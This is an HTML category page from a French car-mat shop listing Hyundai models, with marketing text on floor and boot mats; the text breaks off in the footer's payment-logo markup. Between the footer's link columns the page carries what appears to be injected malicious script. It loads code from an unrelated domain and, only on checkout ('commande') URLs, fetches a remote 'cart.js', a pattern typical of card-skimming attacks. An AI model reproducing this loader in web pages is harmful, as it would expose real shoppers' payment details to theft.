                                    <source srcset="/img/tailor_model/447.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/447.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/447.jpg" alt="TUCSON" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI TUCSON
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                VELOSTER
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai/450-veloster" data-name="VELOSTER">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/450.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/450.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/450.jpg" alt="VELOSTER" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Tapis pour HYUNDAI VELOSTER
                                </div>
                            </a>
                        </li>
                                                </ul>
        </div>
    </section>

    <div class="mt-8 lg:mt-16">
                    <div id="category-description" class="category-content">
                                    <p><strong>Hyundai </strong>Motors est un constructeur automobile coréen fondé en 1967. Forte de ses succès commerciaux, la marque a racheté son concurrent Kia en 1999, devenant ainsi le premier constructeur du pays et se hissant de fait au 5ème rang mondial. Si les premiers modèles de <strong>Hyundai </strong>ont souffert d’un manque de fiabilité, depuis la sortie de la <strong>Hyundai Elentra</strong>, la <strong>qualité </strong>est désormais au rendez-vous des productions de la firme. </p>
<p>La gamme de véhicules <strong>Hyundai </strong>actuellement commercialisée en France regroupe les modèles suivants : <strong>Hyundai i10</strong>,<strong> Hyundai i20</strong>,<strong> Hyundai i30</strong>,<strong> Hyundai Kona</strong>,<strong> Hyundai Ioniq</strong>,<strong> Hyundai Tucson</strong>,<strong> Hyundai Santa Fe</strong> et l’innovante <strong>Hyundai Nexo</strong> qui fonctionne à l’hydrogène. Le constructeur coréen joue à fond la carte de l'innovation technologique en proposant une <strong>Hyundai Ioniq hybride</strong>, une <strong>Hyundai Ioniq hybride rechargeable</strong> et une <strong>Hyundai Ioniq 100% électrique</strong>, sans oublier la version totalement électrique de la <strong>Hyundai Kona</strong>.</p>
<h2>Les modèles Hyundai disponibles sur le marché français du neuf ou de l’occasion.<strong></strong></h2>
<p>La gamme de <strong>véhicule Hyundai </strong>n’est pas très étendue. Elle se concentre sur les segments automobiles suivants :</p>
<ol><li>la citadine avec la <strong>Hyundai i10</strong></li>
<li>la citadine polyvalente avec la <strong>Hyundai i20</strong></li>
<li>la compacte avec la <strong>Hyundai i30</strong></li>
<li>le break avec la <strong>Hyundai i30</strong> <strong>Break</strong></li>
<li>la berline compacte avec la <strong>Hyundai Ioniq</strong></li>
<li>le crossover compact avec la <strong>Hyundai Kona</strong></li>
<li>le SUV avec la <strong>Hyundai Tucson </strong>ou la <strong>Hyundai Nexo</strong></li>
<li>le grand SUV avec la <strong>Hyundai Santa Fe</strong>.</li>
</ol><h2>Hyundai : tapis et accessoires de qualité.<strong></strong></h2>
<p>Le <strong>produit Hyundai</strong> se veut de <strong>qualité</strong>. Non seulement sur le plan des motorisations ou des équipements de conduite, mais également en matière de confort. Ainsi en est-il des <strong>accessoires </strong>de <strong>protection (<a href="https://www.tailleurauto.com/7-housses-auto/415-hyundai">housses auto</a>, <a href="https://www.tailleurauto.com/171-bache-voiture/415-hyundai">bâche de protection</a>, <a href="https://www.tailleurauto.com/858-chaussettes-neige/415-hyundai">chaussettes à neige</a> ou tapis) </strong>que l’on peut trouver dans chaque <strong>voiture </strong>tous modèles confondus. Qu’ils soient en <strong>caoutchouc </strong>ou en <strong>velours</strong>, les <strong>tapis de sol </strong>sont de catégorie <strong>premium</strong>. Il en va de même pour les <strong>tapis de coffre de voiture</strong>. Il n’empêche que les <strong>tapis Hyundai</strong> comme les <strong>tapis voiture </strong>de toutes marques finissent par s’user ou se salir à force de frottements ou d’opérations de manutention. Afin de conserver à votre bel <strong>attelage</strong> son aspect d’origine, nous vous proposons toute une gamme de <strong>tapis auto </strong>sur <strong>mesure, tapis de sol Hyundai </strong>et <strong>tapis de coffre Hyundai</strong>.</p>
<h2>Les tapis de sol et les tapis de coffre Hyundai.<strong></strong></h2>
<p><strong>Tapis caoutchouc</strong>, <strong>tapis de</strong> <strong>sol velours, tapis de coffre Hyundai</strong>, <strong>tapis en tuft sur mesure Hyundai</strong>, <strong>tapis </strong>en moquette,... nous pouvons retapisser entièrement votre <strong>voiture </strong>quel qu’en soit le modèle. Ne gardez pas un <strong>tapis de sol de voiture</strong> abîmé. Indépendamment du souci esthétique, il s’agit d’un risque pour votre sécurité et celle des autres, bon nombre d’accidents étant déja survenus à cause d’un talon bloqué dans un <strong>tapis de sol en caoutchouc</strong> ou d’une pédale prise dans les fils d’une <strong>protection </strong>usée jusqu’à la trame et qui ne protège plus.</p>
<p>En <strong>noir </strong>ou en gris, en velours ou en moquette aiguilletée, en tuft ou en <strong>caoutchouc Hyundai</strong>. Faites votre choix parmi l’offre présente sur notre site. En plus de la couleur, différentes options s’offrent à vous : le contour des <strong>tapis de sol Hyundai</strong>, leur <strong>mesure</strong> ou la ganse de finition. <strong>Tapis de sol premium Hyundai</strong> pour une finition haut de gamme ou <strong>tapis de sol en caoutchouc</strong> pour un usage quotidien mettant à l’épreuve le revêtement. A vous de choisir. </p>
<p>Il vous est également possible d’opter pour la composition du jeu souhaitée. Voulez-vous un <a href="https://www.tailleurauto.com/6-tapis-auto"><strong>tapis de sol de voiture</strong> </a>à l’avant seulement ou à l’arrière ou encore les deux ? Voulez-vous un <strong><a href="https://www.tailleurauto.com/8-tapis-de-coffre/415-hyundai">tapis de coffre</a> en caoutchouc </strong>pour une <strong>protection </strong>renforcée si vous avez l’habitude d’y mettre votre animal de compagnie ou que vous êtes un chineur invétéré ? Cela est possible. Comme il est possible de personnaliser votre propre set de <strong>tapis de sol pour Hyundai </strong>en nous communiquant les mesures.</p>
<p>Nos <strong>tapis de sol de Hyundai</strong> sont munis du système breveté Autogrip. Ce dispositif permet de fixer le tapis de manière ferme et sécurisée afin qu’il ne puisse pas glisser sous les pédales du conducteur. Le <strong>tapis de sol </strong>est muni d’un film plastique qu’il convient de retirer avant de le disposer. Parfaitement efficace, ce système n’empêche pas que l’on puisse enlever le <strong>tapis de sol</strong> pour l’entretien du véhicule, puis le replacer sans problème.</p>
<p>Toutes nos livraisons sont effectuées via Mondial relais. Elles sont rapides, sécurisées et gratuites. N’hésitez pas à commander pour redonner un coup de jeune à votre <strong>Hyundai </strong>préférée.</p>
                            </div>
        
            </div>


        
                    
        
        

        

    </section>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="LIVRAISON OFFERTE" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">LIVRAISON OFFERTE</span>
                                                                <span class="text-xm text-gray-600 font-light">Sur tout le site</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="FABRICATION ET QUALITE U.E" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FABRICATION ET QUALITE U.E</span>
                                                                <span class="text-xm text-gray-600 font-light">chez nous, dans notre propre usine</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="FOURNISSEUR OFFICIEL CONSTRUCTEUR" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FOURNISSEUR OFFICIEL CONSTRUCTEUR</span>
                                                                <span class="text-xm text-gray-600 font-light">des grandes marques européennes</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">A PROPOS</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.tailleurauto.com/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ? / Nos engagements
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.tailleurauto.com/content/17-reglement-de-la-securite-generale-des-produits"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Règlement de la sécurité générale des produits
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.tailleurauto.com/content/3-Conditions-generales-de-ventes"
                        title="CGV"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        CGV
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.tailleurauto.com/content/9-politique-de-confidentialite"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Politique de confidentialité / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contactez-nous-1" href="https://support.tailleurauto.com/hc/fr"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contactez-nous
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">CONSEILS</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.tailleurauto.com/content/16-tapis-voiture-personnalise"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tapis voiture personnalisé
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.tailleurauto.com/content/18-tapis-caoutchouc-voiture"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tapis caoutchouc voiture
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIONS</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-5" href="https://www.tailleurauto.com/content/1-livraison"
                        title="La livraison en point relais est gratuite sur Tailleurauto, profitez en ! Tous nos produits sont fabriqués pour vous avec le plus grand soin !"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Livraison/Paiement sécurisé/Garantie
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-11-5" href="https://www.tailleurauto.com/content/11-jeu-concours-photos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Jeu concours photos
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-21-5" href="https://www.tailleurauto.com/content/21-partenariats"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Partenariats
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-5" href="https://blog.tailleurauto.com/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Paiement sécurisé</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 